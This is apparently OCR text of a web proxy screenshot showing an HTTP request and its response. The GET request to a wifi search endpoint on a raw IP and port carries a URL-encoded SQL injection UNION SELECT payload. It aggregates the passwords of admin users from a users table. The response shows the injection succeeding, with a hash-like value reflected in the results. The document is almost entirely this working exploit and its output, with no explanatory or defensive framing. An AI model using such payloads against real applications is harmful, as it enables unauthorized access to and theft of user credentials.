 Request
Pretty Raw Hex
\n
1 GET /wifi/search?query=
1'%20UNION%20SELECT%201%2c2.2%2c33.3%2c'a
'%2c'b'%2c'c'%2c'd'%2c'a'%2c'e'%2c'f'%2c'
2021-12-03'%2c'h'%2c(SELECT%20STRING_AGG(
password%2c%20'%2c%20')%20FROM%20users%20
where%20role%3d'admin'%20)%20-- HTTP/1.1
2 Host: 13.212.226.251:30237
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
42 </div>
43 <hr>
</hr>
44
45 <h3 class="module-header">
Found <b>
1
</b>
WIFI containts "<b>
1&#39; UNION SELECT
1,2.2,33.3,&#39;a&#39;,&#39;b&#39;,&#39;c&#39;,&#39;d&#39;,&#39;a&#39;,&#39;e&#39;,&#39;f&#39;,&#39;2021-12-0
3&#39;,&#39;h&#39;,(SELECT STRING_AGG(password, &#39;, &#39;) FROM users where role=&#39;admin&#39; ) --
</b>
" in the database
</h3>
46
47 <div class="wifi-collected">
48
49
50 <div class="wifi-display">
51
52 <div class="wifi-item">
53 <div class="wifi-item-name">
<a target="_blank" href="/wifi-details/1">
f02c96357481972443a2eb6d2861c803fa7790fb7d0225b2f54b6beba964f4ad <i class="far fa-smile">
</i>
</a>
</div>
54 <div class="wifi-item-mac">
a
</div>
55 <div class="wifi-item-vendor">
e
</div>
56 <div class="wifi-item-location">
03-12-2021
</div>
57 </div>
58
59 </div>
60
61 </div>
62
63 </div>
64 <hr>
</hr>
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers